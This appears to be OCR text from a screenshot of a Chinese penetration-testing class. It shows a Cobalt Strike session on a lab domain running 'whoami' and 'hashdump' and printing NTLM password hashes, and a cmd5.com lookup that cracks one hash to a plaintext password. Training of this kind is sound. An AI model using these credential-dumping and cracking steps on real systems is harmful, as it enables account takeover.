 Cobalt Strike
上课中 00:43:31
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.136 10.10.10.80 3h
第二 第二 de1 渗透 几种 md5 Rele pow Win http Pow http 新标签页
cmd5.com
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others » 其他书签
MD5
本站针对md5、sha1等全球通用公开的加密算法进行反向查询，通过穷举字符组合的方式，创建了明文密文对应查询数据库，创建的记录约90万亿条，占用硬盘超
过500TB，查询成功率95%以上，很多复杂密文只有本站才可查询。自2006年已稳定运行十余年，国内外享有盛誉。
首页 解密范围 批量解密 会员 WorldWide
已登录:[1641964419@qq.com],付费查询剩余条数[0],[充值] [退出]
密文: 3b24c391862f4a8531a245a0217708c4
类型: NTLM [帮助]
查询 加密
查询结果:
!QAZ2wsx
本站对于md5、sha1、mysql、ntlm等的实时解密成功率在全球遥遥领先。成立14年，一直被抄袭,从未被超越。
本站所有功能及数据仅可用于密码学研究及信息安全评估,严禁用于任何非法用途,如有违反本站不承担任何责任
https://www.cmd5.com 2006 Email: cmd5.com@qq.com QQ在线 湘ICP备17004230号-1
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon>
[-] Unknown command:
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6c
[WEB] administrator */3616 last: 1ms
beacon>